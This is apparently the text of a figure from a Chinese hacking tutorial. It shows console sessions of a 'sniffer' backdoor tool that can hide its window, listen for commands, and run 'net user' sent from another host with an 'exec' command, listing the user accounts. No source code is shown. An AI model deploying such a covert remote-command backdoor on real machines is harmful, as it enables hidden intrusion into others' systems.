 C:\Documents and Settings\Administrator>
D:\>sniffer
by llikz
QQ:66734111
usage:shell -h 运行时隐藏界面
usage:shell -s 运行时显示界面
D:\>sniffer -s
开始监听.....
Saddr:172.18.26.75 Cmd:net user
\\SDUT-LLIKZ 的用户帐户
Administrator Guest
IUSR_SDUT-LLIKZ IWAM_SDUT-LLIKZ
VUSR_SDUT-LLIKZ VUSR_SDUT-LLIKZ
命令成功完成.
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>d:
D:\>exec 172.18.26.75 "net user"
发送成功!
D:\>_
sniffer.exe
开始 sniffer -... (D:) 2 Windows...
图2
C++ 6.0下编译通过。
[本文涉及的代码(程序),请见随书光盘]